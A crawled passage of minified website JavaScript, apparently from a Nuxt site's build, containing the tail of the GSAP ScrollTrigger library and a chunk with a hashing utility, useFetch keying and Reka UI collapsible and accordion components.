s=t.getBoundingClientRect(),o=s[n?qr:Hr],u=i==null?o/2:i in Hn?Hn[i]*o:~i.indexOf("%")?parseFloat(i)*o/100:parseFloat(i)||0;return n?(s.left+u)/Y.innerWidth:(s.top+u)/Y.innerHeight},a.killAll=function(t){if(N.slice(0).forEach(function(n){return n.vars.id!=="ScrollSmoother"&&n.kill()}),t!==!0){var i=Zr.killAll||[];Zr={},i.forEach(function(n){return n()})}},a})();q.version="3.13.0";q.saveStyles=function(a){return a?un(a).forEach(function(e){if(e&&e.style){var r=pt.indexOf(e);r>=0&&pt.splice(r,5),pt.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),M.core.getCache(e),zs())}}):pt};q.revert=function(a,e){return _o(!a,e)};q.create=function(a,e){return new q(a,e)};q.refresh=function(a){return a?Bi(!0):(oi||q.register())&&Xr(!0)};q.update=function(a){return++X.cache&&ar(a===!0?2:0)};q.clearScrollMemory=Pu;q.maxScroll=function(a,e){return Ht(a,e?it:ke)};q.getScrollFunc=function(a,e){return Or(ot(a),e?it:ke)};q.getById=function(a){return Bs[a]};q.getAll=function(){return N.filter(function(a){return a.vars.id!=="ScrollSmoother"})};q.isScrolling=function(){return!!Rt};q.snapDirectional=ho;q.addEventListener=function(a,e){var r=Zr[a]||(Zr[a]=[]);~r.indexOf(e)||r.push(e)};q.removeEventListener=function(a,e){var r=Zr[a],t=r&&r.indexOf(e);t>=0&&r.splice(t,1)};q.batch=function(a,e){var r=[],t={},i=e.interval||.016,n=e.batchMax||1e9,s=function(l,f){var _=[],d=[],c=M.delayedCall(i,function(){f(_,d),_=[],d=[]}).pause();return function(p){_.length||c.restart(!0),_.push(p.trigger),d.push(p),n<=_.length&&c.progress(1)}},o;for(o in e)t[o]=o.substr(0,2)==="on"&&qe(e[o])&&o!=="onRefreshInit"?s(o,e[o]):e[o];return qe(n)&&(n=n(),Me(q,"refresh",function(){return n=e.batchMax()})),un(a).forEach(function(u){var l={};for(o in t)l[o]=t[o];l.trigger=u,r.push(q.create(l))}),r};var Jo=function(e,r,t,i){return r>i?e(i):r<0&&e(0),t>i?(i-r)/(t-r):t<0?r/(r-t):1},ds=function a(e,r){r===!0?e.style.removeProperty("touch-action"):e.style.touchAction=r===!0?"auto":r?"pan-"+r+(ye.isTouch?" pinch-zoom":""):"none",e===vt&&a(J,r)},Pn={auto:1,scroll:1},Ff=function(e){var r=e.event,t=e.target,i=e.axis,n=(r.changedTouches?r.changedTouches[0]:r).target,s=n._gsap||M.core.getCache(n),o=Ve(),u;if(!s._isScrollT||o-s._isScrollT>2e3){for(;n&&n!==J&&(n.scrollHeight<=n.clientHeight&&n.scrollWidth<=n.clientWidth||!(Pn[(u=Ot(n)).overflowY]||Pn[u.overflowX]));)n=n.parentNode;s._isScroll=n&&n!==t&&!Qr(n)&&(Pn[(u=Ot(n)).overflowY]||Pn[u.overflowX]),s._isScrollT=o}(s._isScroll||i==="x")&&(r.stopPropagation(),r._gsapAllow=!0)},Eu=function(e,r,t,i){return ye.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:r,onWheel:i=i&&Ff,onPress:i,onDrag:i,onScroll:i,onEnable:function(){return t&&Me(ie,ye.eventTypes[0],ta,!1,!0)},onDisable:function(){return De(ie,ye.eventTypes[0],ta,!0)}})},zf=/(input|label|select|textarea)/i,ea,ta=function(e){var r=zf.test(e.target.tagName);(r||ea)&&(e._gsapAllow=!0,ea=r)},If=function(e){Nr(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var r=e,t=r.normalizeScrollX,i=r.momentum,n=r.allowNestedScroll,s=r.onRelease,o,u,l=ot(e.target)||vt,f=M.core.globals().ScrollSmoother,_=f&&f.get(),d=gr&&(e.content&&ot(e.content)||_&&e.content!==!1&&!_.smooth()&&_.content()),c=Or(l,ke),p=Or(l,it),h=1,m=(ye.isTouch&&Y.visualViewport?Y.visualViewport.scale*Y.visualViewport.width:Y.outerWidth)/Y.innerWidth,b=0,w=qe(i)?function(){return i(o)}:function(){return i||2.8},C,y,T=Eu(l,e.type,!0,n),P=function(){return y=!1},x=Vt,O=Vt,S=function(){u=Ht(l,ke),O=qi(gr?1:0,u),t&&(x=qi(0,Ht(l,it))),C=Gr},k=function(){d._gsap.y=zi(parseFloat(d._gsap.y)+c.offset)+"px",d.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(d._gsap.y)+", 0, 1)",c.offset=c.cacheID=0},F=function(){if(y){requestAnimationFrame(P);var Z=zi(o.deltaY/2),ne=O(c.v-Z);if(d&&ne!==c.v+c.offset){c.offset=ne-c.v;var g=zi((parseFloat(d&&d._gsap.y)||0)-c.offset);d.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+g+", 0, 1)",d._gsap.y=g+"px",c.cacheID=X.cache,ar()}return!0}c.offset&&k(),y=!0},E,V,$,K,U=function(){S(),E.isActive()&&E.vars.scrollY>u&&(c()>u?E.progress(1)&&c(u):E.resetTo("scrollY",u))};return d&&M.set(d,{y:"+=0"}),e.ignoreCheck=function(L){return gr&&L.type==="touchmove"&&F()||h>1.05&&L.type!=="touchstart"||o.isGesturing||L.touches&&L.touches.length>1},e.onPress=function(){y=!1;var L=h;h=zi((Y.visualViewport&&Y.visualViewport.scale||1)/m),E.pause(),L!==h&&ds(l,h>1.01?!0:t?!1:"x"),V=p(),$=c(),S(),C=Gr},e.onRelease=e.onGestureStart=function(L,Z){if(c.offset&&k(),!Z)K.restart(!0);else{X.cache++;var ne=w(),g,se;t&&(g=p(),se=g+ne*.05*-L.velocityX/.227,ne*=Jo(p,g,se,Ht(l,it)),E.vars.scrollX=x(se)),g=c(),se=g+ne*.05*-L.velocityY/.227,ne*=Jo(c,g,se,Ht(l,ke)),E.vars.scrollY=O(se),E.invalidate().duration(ne).play(.01),(gr&&E.vars.scrollY>=u||g>=u-1)&&M.to({},{onUpdate:U,duration:ne})}s&&s(L)},e.onWheel=function(){E._ts&&E.pause(),Ve()-b>1e3&&(C=0,b=Ve())},e.onChange=function(L,Z,ne,g,se){if(Gr!==C&&S(),Z&&t&&p(x(g[2]===Z?V+(L.startX-L.x):p()+Z-g[1])),ne){c.offset&&k();var Ge=se[2]===ne,At=Ge?$+L.startY-L.y:c()+ne-se[1],ce=O(At);Ge&&At!==ce&&($+=ce-At),c(ce)}(ne||Z)&&ar()},e.onEnable=function(){ds(l,t?!1:"x"),q.addEventListener("refresh",U),Me(Y,"resize",U),c.smooth&&(c.target.style.scrollBehavior="auto",c.smooth=p.smooth=!1),T.enable()},e.onDisable=function(){ds(l,!0),De(Y,"resize",U),q.removeEventListener("refresh",U),T.kill()},e.lockAxis=e.lockAxis!==!1,o=new ye(e),o.iOS=gr,gr&&!c()&&c(1),gr&&M.ticker.add(Vt),K=o._dc,E=M.to(o,{ease:"power4",paused:!0,inherit:!1,scrollX:t?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:Ou(c,c(),function(){return E.pause()})},onUpdate:ar,onComplete:K.vars.onComplete}),o};q.sort=function(a){if(qe(a))return N.sort(a);var e=Y.pageYOffset||0;return q.getAll().forEach(function(r){return r._sortY=r.trigger?e+r.trigger.getBoundingClientRect().top:r.start+Y.innerHeight}),N.sort(a||function(r,t){return(r.vars.refreshPriority||0)*-1e6+(r.vars.containerAnimation?1e6:r._sortY)-((t.vars.containerAnimation?1e6:t._sortY)+(t.vars.refreshPriority||0)*-1e6)})};q.observe=function(a){return new ye(a)};q.normalizeScroll=function(a){if(typeof a>"u")return Je;if(a===!0&&Je)return Je.enable();if(a===!1){Je&&Je.kill(),Je=a;return}var e=a instanceof ye?a:If(a);return Je&&Je.target===e.target&&Je.kill(),Qr(e.target)&&(Je=e),e};q.core={_getVelocityProp:As,_inputObserver:Eu,_scrollers:X,_proxies:Gt,bridge:{ss:function(){Rt||jr("scrollStart"),Rt=Ve()},ref:function(){return We}}};vu()&&M.registerPlugin(q);export{$f as D,q as S,Vf as _,Xf as a,Wf as b,qf as c,vf as d,Yf as g,Uf as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/CXXMM2lt.js
body_size: 38808
content:
import{f as N,aB as z,a2 as Nr,aG as Cn,e as le,aH as Dn,r as T,V as Br,a1 as Rr,y as Mr,d as R,X as xt,av as xn,a8 as Tn,g as q,o as B,h as F,S as U,n as w,I as kr,j as Nn,$ as Bn,k as qr,W as Rn,m as nt,i as ve,L as Mn,D as Ze,q as kn,aI as qn,an as Ln,P as Lr,a as Lt,v as Fn,B as Hn}from"./CPWqctsR.js";import{u as Un,a as ct,w as Vn,i as Kn,x as Wn,k as zn,d as Fr,b as re,P as Le,j as Gn}from"./D6E4uP8k.js";import{f as Qn,s as Jn}from"./cdhBsy5r.js";function ht(e){return typeof e=="string"?`'${e}'`:new Xn().serialize(e)}const Xn=(function(){class e{#e=new Map;compare(r,n){const o=typeof r,a=typeof n;return o==="string"&&a==="string"?r.localeCompare(n):o==="number"&&a==="number"?r-n:String.prototype.localeCompare.call(this.serialize(r,!0),this.serialize(n,!0))}serialize(r,n){if(r===null)return"null";switch(typeof r){case"string":return n?r:`'${r}'`;case"bigint":return`${r}n`;case"object":return this.$object(r);case"function":return this.$function(r)}return String(r)}serializeObject(r){const n=Object.prototype.toString.call(r);if(n!=="[object Object]")return this.serializeBuiltInType(n.length<10?`unknown:${n}`:n.slice(8,-1),r);const o=r.constructor,a=o===Object||o===void 0?"":o.name;if(a!==""&&globalThis[a]===o)return this.serializeBuiltInType(a,r);if(typeof r.toJSON=="function"){const i=r.toJSON();return a+(i!==null&&typeof i=="object"?this.$object(i):`(${this.serialize(i)})`)}return this.serializeObjectEntries(a,Object.entries(r))}serializeBuiltInType(r,n){const o=this["$"+r];if(o)return o.call(this,n);if(typeof n?.entries=="function")return this.serializeObjectEntries(r,n.entries());throw new Error(`Cannot serialize ${r}`)}serializeObjectEntries(r,n){const o=Array.from(n).sort((i,u)=>this.compare(i[0],u[0]));let a=`${r}{`;for(let i=0;i<o.length;i++){const[u,c]=o[i];a+=`${this.serialize(u,!0)}:${this.serialize(c)}`,i<o.length-1&&(a+=",")}return a+"}"}$object(r){let n=this.#e.get(r);return n===void 0&&(this.#e.set(r,`#${this.#e.size}`),n=this.serializeObject(r),this.#e.set(r,n)),n}$function(r){const n=Function.prototype.toString.call(r);return n.slice(-15)==="[native code] }"?`${r.name||""}()[native]`:`${r.name}(${r.length})${n.replace(/\s*\n\s*/g,"")}`}$Array(r){let n="[";for(let o=0;o<r.length;o++)n+=this.serialize(r[o]),o<r.length-1&&(n+=",");return n+"]"}$Date(r){try{return`Date(${r.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(r){return`ArrayBuffer[${new Uint8Array(r).join(",")}]`}$Set(r){return`Set${this.$Array(Array.from(r).sort((n,o)=>this.compare(n,o)))}`}$Map(r){return this.serializeObjectEntries("Map",r.entries())}}for(const t of["Error","RegExp","URL"])e.prototype["$"+t]=function(r){return`${t}(${r})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+t]=function(r){return`${t}[${r.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])e.prototype["$"+t]=function(r){return`${t}[${r.join("n,")}${r.length>0?"n":""}]`};return e})();function ot(e,t){return e===t||ht(e)===ht(t)}const Yn=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Zn=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],eo="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",G=[];let to=class{_data=new Ue;_hash=new Ue([...Yn]);_nDataBytes=0;_minBufferSize=0;finalize(t){t&&this._append(t);const r=this._nDataBytes*8,n=this._data.sigBytes*8;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[(n+64>>>9<<4)+14]=Math.floor(r/4294967296),this._data.words[(n+64>>>9<<4)+15]=r,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}_doProcessBlock(t,r){const n=this._hash.words;let o=n[0],a=n[1],i=n[2],u=n[3],c=n[4],s=n[5],p=n[6],l=n[7];for(let f=0;f<64;f++){if(f<16)G[f]=t[r+f]|0;else{const b=G[f-15],_=(b<<25|b>>>7)^(b<<14|b>>>18)^b>>>3,S=G[f-2],j=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;G[f]=_+G[f-7]+j+G[f-16]}const d=c&s^~c&p,m=o&a^o&i^a&i,v=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),y=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),g=l+y+d+Zn[f]+G[f],h=v+m;l=p,p=s,s=c,c=u+g|0,u=i,i=a,a=o,o=g+h|0}n[0]=n[0]+o|0,n[1]=n[1]+a|0,n[2]=n[2]+i|0,n[3]=n[3]+u|0,n[4]=n[4]+c|0,n[5]=n[5]+s|0,n[6]=n[6]+p|0,n[7]=n[7]+l|0}_append(t){typeof t=="string"&&(t=Ue.fromUtf8(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_process(t){let r,n=this._data.sigBytes/64;t?n=Math.ceil(n):n=Math.max((n|0)-this._minBufferSize,0);const o=n*16,a=Math.min(o*4,this._data.sigBytes);if(o){for(let i=0;i<o;i+=16)this._doProcessBlock(this._data.words,i);r=this._data.words.splice(0,o),this._data.sigBytes-=a}return new Ue(r,a)}},Ue=class Hr{words;sigBytes;constructor(t,r){t=this.words=t||[],this.sigBytes=r===void 0?t.length*4:r}static fromUtf8(t){const r=unescape(encodeURIComponent(t)),n=r.length,o=[];for(let a=0;a<n;a++)o[a>>>2]|=(r.charCodeAt(a)&255)<<24-a%4*8;return new Hr(o,n)}toBase64(){const t=[];for(let r=0;r<this.sigBytes;r+=3){const n=this.words[r>>>2]>>>24-r%4*8&255,o=this.words[r+1>>>2]>>>24-(r+1)%4*8&255,a=this.words[r+2>>>2]>>>24-(r+2)%4*8&255,i=n<<16|o<<8|a;for(let u=0;u<4&&r*8+u*6<this.sigBytes*8;u++)t.push(eo.charAt(i>>>6*(3-u)&63))}return t.join("")}concat(t){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let r=0;r<t.sigBytes;r++){const n=t.words[r>>>2]>>>24-r%4*8&255;this.words[this.sigBytes+r>>>2]|=n<<24-(this.sigBytes+r)%4*8}else for(let r=0;r<t.sigBytes;r+=4)this.words[this.sigBytes+r>>>2]=t.words[r>>>2];this.sigBytes+=t.sigBytes}};function ro(e){return new to().finalize(e).toBase64()}function ie(e){return ro(ht(e))}function Kl(e,t,r){const[n={},o]=typeof t=="string"?[{},t]:[t,r],a=N(()=>z(e)),i=N(()=>z(n.key)||"$f"+ie([o,typeof a.value=="string"?a.value:"",...no(n)]));if(!n.baseURL&&typeof a.value=="string"&&a.value[0]==="/"&&a.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:u,lazy:c,default:s,transform:p,pick:l,watch:f,immediate:d,getCachedData:m,deep:v,dedupe:y,timeout:g,...h}=n,b=Nr({...Cn,...h,cache:typeof n.cache=="boolean"?void 0:n.cache}),_={server:u,lazy:c,default:s,transform:p,pick:l,immediate:d,getCachedData:m,deep:v,dedupe:y,timeout:g,watch:f===!1?[]:[...f||[],b]};if(!d){let j=function(){_.immediate=!0};le(i,j,{flush:"sync",once:!0}),le([...f||[],b],j,{flush:"sync",once:!0})}return Un(f===!1?i.value:i,(j,{signal:E})=>(n.$fetch||globalThis.$fetch)(a.value,{signal:E,...b}),_)}function no(e){const t=[z(e.method)?.toUpperCase()||"GET",z(e.baseURL)];for(const r of[e.params||e.query]){const n=z(r);if(!n)continue;const o={};for(const[a,i]of Object.entries(n))o[z(a)]=z(i);t.push(o)}if(e.body){const r=z(e.body);if(!r)t.push(ie(r));else if(r instanceof ArrayBuffer)t.push(ie(Object.fromEntries([...new Uint8Array(r).entries()].map(([n,o])=>[n,o.toString()]))));else if(r instanceof FormData){const n={};for(const o of r.entries()){const[a,i]=o;n[a]=i instanceof File?i.name:i}t.push(ie(n))}else if(Dn(r))t.push(ie(Nr(r)));else try{t.push(ie(r))}catch{console.warn("[useFetch] Failed to hash body",r)}}return t}function oo(e){return e==null}function ao(e,t){return oo(e)?!1:Array.isArray(e)?e.some(r=>ot(r,t)):ot(e,t)}const io=["INPUT","TEXTAREA"];function uo(e,t,r,n={}){if(!t||n.enableIgnoredElement&&io.includes(t.nodeName))return null;const{arrowKeyOptions:o="both",attributeName:a="[data-reka-collection-item]",itemsArray:i=[],loop:u=!0,dir:c="ltr",preventScroll:s=!0,focus:p=!1}=n,[l,f,d,m,v,y]=[e.key==="ArrowRight",e.key==="ArrowLeft",e.key==="ArrowUp",e.key==="ArrowDown",e.key==="Home",e.key==="End"],g=d||m,h=l||f;if(!v&&!y&&(!g&&!h||o==="vertical"&&h||o==="horizontal"&&g))return null;const b=r?Array.from(r.querySelectorAll(a)):i;if(!b.length)return null;s&&e.preventDefault();let _=null;return h||g?_=Ur(b,t,{goForward:g?m:c==="ltr"?l:f,loop:u}):v?_=b.at(0)||null:y&&(_=b.at(-1)||null),p&&_?.focus(),_}function Ur(e,t,r,n=e.length){if(--n===0)return null;const o=e.indexOf(t),a=r.goForward?o+1:o-1;if(!r.loop&&(a<0||a>=e.length))return null;const i=(a+e.length)%e.length,u=e[i];return u?u.hasAttribute("disabled")&&u.getAttribute("disabled")!=="false"?Ur(e,u,r,n):u:null}const[lo]=ct("ConfigProvider");function so(e){const t=lo({dir:T("ltr")});return N(()=>e?.value||t.dir?.value||"ltr")}function Vr(e,t="reka"){return e||`${t}-${Br?.()}`}function co(e,t){const r=T(e);function n(a){return t[r.value][a]??r.value}return{state:r,dispatch:a=>{r.value=n(a)}}}function fo(e,t){const r=T({}),n=T("none"),o=T(e),a=e.value?"mounted":"unmounted";let i;const u=t.value?.ownerDocument.defaultView??Vn,{state:c,dispatch:s}=co(a,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}}),p=y=>{if(Kn){const g=new CustomEvent(y,{bubbles:!1,cancelable:!1});t.value?.dispatchEvent(g)}};le(e,async(y,g)=>{const h=g!==y;if(await Mr(),h){const b=n.value,_=Ve(t.value);y?(s("MOUNT"),p("enter"),_==="none"&&p("after-enter")):_==="none"||_==="undefined"||r.value?.display==="none"?(s("UNMOUNT"),p("leave"),p("after-leave")):g&&b!==_?(s("ANIMATION_OUT"),p("leave")):(s("UNMOUNT"),p("after-leave"))}},{immediate:!0});const l=y=>{const g=Ve(t.value),h=g.includes(CSS.escape(y.animationName)),b=c.value==="mounted"?"enter":"leave";if(y.target===t.value&&h&&(p(`after-${b}`),s("ANIMATION_END"),!o.value)){const _=t.value.style.animationFillMode;t.value.style.animationFillMode="forwards",i=u?.setTimeout(()=>{t.value?.style.animationFillMode==="forwards"&&(t.value.style.animationFillMode=_)})}y.target===t.value&&g==="none"&&s("ANIMATION_END")},f=y=>{y.target===t.value&&(n.value=Ve(t.value))},d=le(t,(y,g)=>{y?(r.value=getComputedStyle(y),y.addEventListener("animationstart",f),y.addEventListener("animationcancel",l),y.addEventListener("animationend",l)):(s("ANIMATION_END"),i!==void 0&&u?.clearTimeout(i),g?.removeEventListener("animationstart",f),g?.removeEventListener("animationcancel",l),g?.removeEventListener("animationend",l))},{immediate:!0}),m=le(c,()=>{const y=Ve(t.value);n.value=c.value==="mounted"?y:"none"});return Rr(()=>{d(),m()}),{isPresent:N(()=>["mounted","unmountSuspended"].includes(c.value))}}function Ve(e){return e&&getComputedStyle(e).animationName||"none"}var po=R({name:"Presence",props:{present:{type:Boolean,required:!0},forceMount:{type:Boolean}},slots:{},setup(e,{slots:t,expose:r}){const{present:n,forceMount:o}=xt(e),a=T(),{isPresent:i}=fo(n,a);r({present:i});let u=t.default({present:i.value});u=Wn(u||[]);const c=xn();if(u&&u?.length>1){const s=c?.parent?.type.name?`<${c.parent.type.name} />`:"component";throw new Error([`Detected an invalid children for \`${s}\` for  \`Presence\` component.`,"","Note: Presence works similarly to `v-if` directly, but it waits for animation/transition to finished before unmounting. So it expect only one direct child of valid VNode type.","You can apply a few solutions:",["Provide a single child element so that `presence` directive attach correctly.","Ensure the first child is an actual element instead of a raw text node or comment node."].map(p=>`  - ${p}`).join(`
`)].join(`
`))}return()=>o.value||n.value||i.value?Tn(t.default({present:i.value})[0],{ref:s=>{const p=zn(s);return typeof p?.hasAttribute>"u"||(p?.hasAttribute("data-reka-popper-content-wrapper")?a.value=p.firstElementChild:a.value=p),p}}):null}});const[Kr,mo]=ct("CollapsibleRoot");var vo=R({__name:"CollapsibleRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},disabled:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:open"],setup(e,{expose:t,emit:r}){const n=e,a=Fr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),{disabled:i,unmountOnHide:u}=xt(n);return mo({contentId:"",disabled:i,open:a,unmountOnHide:u,onOpenToggle:()=>{i.value||(a.value=!a.value)}}),t({open:a}),re(),(c,s)=>(B(),q(w(Le),{as:c.as,"as-child":n.asChild,"data-state":w(a)?"open":"closed","data-disabled":w(i)?"":void 0},{default:F(()=>[U(c.$slots,"default",{open:w(a)})]),_:3},8,["as","as-child","data-state","data-disabled"]))}}),yo=vo,go=R({inheritAttrs:!1,__name:"CollapsibleContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["contentFound"],setup(e,{emit:t}){const r=e,n=t,o=Kr();o.contentId||=Vr(void 0,"reka-collapsible-content");const a=T(),{forwardRef:i,currentElement:u}=re(),c=T(0),s=T(0),p=N(()=>o.open.value),l=T(p.value),f=T();le(()=>[p.value,a.value?.present],async()=>{await Mr();const m=u.value;if(!m)return;f.value=f.value||{transitionDuration:m.style.transitionDuration,animationName:m.style.animationName},m.style.transitionDuration="0s",m.style.animationName="none";const v=m.getBoundingClientRect();s.value=v.height,c.value=v.width,l.value||(m.style.transitionDuration=f.value.transitionDuration,m.style.animationName=f.value.animationName)},{immediate:!0});const d=N(()=>l.value&&o.open.value);return kr(()=>{requestAnimationFrame(()=>{l.value=!1})}),Gn(u,"beforematch",m=>{requestAnimationFrame(()=>{o.onOpenToggle(),n("contentFound")})}),(m,v)=>(B(),q(w(po),{ref_key:"presentRef",ref:a,present:m.forceMount||w(o).open.value,"force-mount":!0},{default:F(({present:y})=>[Nn(w(Le),Bn(m.$attrs,{id:w(o).contentId,ref:w(i),"as-child":r.asChild,as:m.as,hidden:y?void 0:w(o).unmountOnHide.value?"":"until-found","data-state":d.value?void 0:w(o).open.value?"open":"closed","data-disabled":w(o).disabled?.value?"":void 0,style:{"--reka-collapsible-content-height":`${s.value}px`,"--reka-collapsible-content-width":`${c.value}px`}}),{default:F(()=>[!w(o).unmountOnHide.value||y?U(m.$slots,"default",{key:0}):qr("v-if",!0)]),_:2},1040,["id","as-child","as","hidden","data-state","data-disabled","style"])]),_:3},8,["present"]))}}),ho=go,bo=R({__name:"CollapsibleTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e;re();const r=Kr();return(n,o)=>(B(),q(w(Le),{type:n.as==="button"?"button":void 0,as:n.as,"as-child":t.asChild,"aria-controls":w(r).contentId,"aria-expanded":w(r).open.value,"data-state":w(r).open.value?"open":"closed","data-disabled":w(r).disabled?.value?"":void 0,disabled:w(r).disabled?.value,onClick:w(r).onOpenToggle},{default:F(()=>[U(n.$slots,"default")]),_:3},8,["type","as","as-child","aria-controls","aria-expanded","data-state","data-disabled","disabled","onClick"]))}}),_o=bo;function Oo({type:e,defaultValue:t,modelValue:r}){const n=r||t;return r!==void 0||t!==void 0?Array.isArray(n)?"multiple":"single":e??"single"}function So({type:e,defaultValue:t,modelValue:r}){return e||Oo({type:e,defaultValue:t,modelValue:r})}function Po({type:e,defaultValue:t}){return t!==void 0?t:e==="single"?void 0:[]}function wo(e,t){const r=N(()=>So(e)),n=Fr(e,"modelValue",t,{defaultValue:Po(e),passive:e.modelValue===void 0,deep:!0});function o(i){if(r.value==="single")n.value=ot(i,n.value)?void 0:i;else{const u=Array.isArray(n.value)?[...n.value||[]]:[n.value].filter(Boolean);if(ao(u,i)){const c=u.findIndex(s=>ot(s,i));u.splice(c,1)}else u.push(i);n.value=u}}const a=N(()=>r.value==="single");return{modelValue:n,changeModelValue:o,isSingle:a}}const[ft,Io]=ct("AccordionRoot");var Ao=R({__name:"AccordionRoot",props:{collapsible:{type:Boolean,required:!1,default:!1},disabled:{type:Boolean,required:!1,default:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"vertical"},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},type:{type:String,required:!1},modelValue:{type:null,required:!1},defaultValue:{type:null,required:!1}},emits:["update:modelValue"],setup(e,{emit:t}){const r=e,n=t,{dir:o,disabled:a,unmountOnHide:i}=xt(r),u=so(o),{modelValue:c,changeModelValue:s,isSingle:p}=wo(r,n),{forwardRef:l,currentElement:f}=re();return Io({disabled:a,direction:u,orientation:r.orientation,parentElement:f,isSingle:p,collapsible:r.collapsible,modelValue:c,changeModelValue:s,unmountOnHide:i}),(d,m)=>(B(),q(w(Le),{ref:w(l),"as-child":d.asChild,as:d.as},{default:F(()=>[U(d.$slots,"default",{modelValue:w(c)})]),_:3},8,["as-child","as"]))}}),Wl=Ao,bt=(function(e){return e.Open="open",e.Closed="closed",e})(bt||{});const[Tt,jo]=ct("AccordionItem");var $o=R({__name:"AccordionItem",props:{disabled:{type:Boolean,required:!1},value:{type:String,required:!0},unmountOnHide:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e,{expose:t}){const r=e,n=ft(),o=N(()=>n.isSingle.value?r.value===n.modelValue.value:Array.isArray(n.modelValue.value)&&n.modelValue.value.includes(r.value)),a=N(()=>n.disabled.value||r.disabled),i=N(()=>a.value?"":void 0),u=N(()=>o.value?bt.Open:bt.Closed);t({open:o,dataDisabled:i});const{currentRef:c,currentElement:s}=re();jo({open:o,dataState:u,disabled:a,dataDisabled:i,triggerId:"",currentRef:c,currentElement:s,value:N(()=>r.value)});function p(l){const f=l.target;if(Array.from(n.parentElement.value?.querySelectorAll("[data-reka-collection-item]")??[]).findIndex(v=>v===f)===-1)return null;uo(l,f,n.parentElement.value,{arrowKeyOptions:n.orientation,dir:n.direction.value,focus:!0})}return(l,f)=>(B(),q(w(yo),{"data-orientation":w(n).orientation,"data-disabled":i.value,"data-state":u.value,disabled:a.value,open:o.value,as:r.as,"as-child":r.asChild,"unmount-on-hide":w(n).unmountOnHide.value,onKeydown:Rn(p,["up","down","left","right","home","end"])},{default:F(()=>[U(l.$slots,"default",{open:o.value})]),_:3},8,["data-orientation","data-disabled","data-state","disabled","open","as","as-child","unmount-on-hide"]))}}),zl=$o,Eo=R({__name:"AccordionContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,r=ft(),n=Tt();return re(),(o,a)=>(B(),q(w(ho),{role:"region","as-child":t.asChild,as:o.as,"force-mount":t.forceMount,"aria-labelledby":w(n).triggerId,"data-state":w(n).dataState.value,"data-disabled":w(n).dataDisabled.value,"data-orientation":w(r).orientation,style:{"--reka-accordion-content-width":"var(--reka-collapsible-content-width)","--reka-accordion-content-height":"var(--reka-collapsible-content-height)"},onContentFound:a[0]||(a[0]=i=>w(r).changeModelValue(w(n).value.value))},{default:F(()=>[U(o.$slots,"default")]),_:3},8,["as-child","as","force-mount","aria-labelledby","data-state","data-disabled","data-orientation"]))}}),Gl=Eo,Co=R({__name:"AccordionHeader",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"h3"}},setup(e){const t=e,r=ft(),n=Tt();return re(),(o,a)=>(B(),q(w(Le),{as:t.as,"as-child":t.asChild,"data-orientation":w(r).orientation,"data-state":w(n).dataState.value,"data-disabled":w(n).dataDisabled.value},{default:F(()=>[U(o.$slots,"default")]),_:3},8,["as","as-child","data-orientation","data-state","data-disabled"]))}}),Ql=Co,Do=R({__name:"AccordionTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,r=ft(),n=Tt();n.triggerId||=Vr(void 0,"reka-accordion-trigger");function o(){const 